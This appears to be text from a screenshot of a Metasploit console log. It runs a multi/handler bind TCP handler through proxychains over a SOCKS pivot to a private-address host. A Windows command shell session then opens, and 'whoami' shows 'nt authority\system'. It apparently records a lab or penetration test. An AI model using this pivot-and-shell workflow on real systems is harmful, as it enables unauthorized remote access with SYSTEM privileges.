 msf6 exploit(multi/handler) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Started bind TCP handler against 192.168.88.131:4444
[proxychains] Strict chain  ...  192.168.80.130:1080  ...  192.168.88.131:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.80.130:1080  ...  192.168.88.131:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.80.130:1080  ...  192.168.88.131:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.80.130:1080  ...  192.168.88.131:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.80.130:1080  ...  192.168.88.131:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.80.130:1080  ...  192.168.88.131:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.80.130:1080  ...  192.168.88.131:4444  ...  OK
[*] Command shell session 1 opened (192.168.80.131:37456 -> 192.168.80.130:1080 ) at 2022-03-17 19:31:45 +0800
Shell Banner:
Microsoft Windows [_ 10.0.14393]
-----
C:\Windows\system32>whoami
whoami
nt authority\system